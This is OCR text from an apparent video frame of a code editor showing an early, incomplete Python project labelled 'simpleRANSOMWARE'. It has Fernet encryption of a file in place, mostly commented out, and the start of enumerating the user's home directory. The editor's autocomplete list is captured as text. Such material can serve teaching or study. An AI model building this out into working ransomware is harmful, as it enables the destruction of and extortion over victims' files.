 File Edit Selection View Go Run Terminal Help
● Encryptor.py - simpleRANSOMWARE - Visual Studio Code
1
EXPLORER
SIMPLERANSOMWARE
accesscode.csv
Decryptor.py
Encryptor.py 1
key.key
OUTLINE
Encryptor.py 1
Encryptor.py > ...
1 from cryptography.fernet import Fernet
2 import os
3 import glob
4
5 # key = Fernet.generate_key()
6
7 # with open("key.key", "wb") as keyFile:
8 #     keyFile.write(key)
9
10 # fernet = Fernet(key)
11 # with open("accesscode.csv", "rb") as tf:
12 #     tf_bytes = tf.read()
13
14 # tf_bytes_enc = fernet.encrypt(tf_bytes)
15
16 # with open("accesscode.csv", "wb") as tf:
17 #     tf.write(tf_bytes_enc)
18
19 home_dir = os.path.expanduser("~")
20 # print(home_dir)
21 files  = glob
glob
global
globals
glob0
glob1
glob_to_re
Global
GLOBAL
GLOBAL_FLAGS
_global_shutdown
_global_shutdown_lock
gen_lib_options
glob
Filename globbing utility.
Python 3.9.5 64-bit 1 0 KvLang Python Connecting to Discord...
Ln 21, Col 14 Spaces: 4 UTF-8 CRLF Python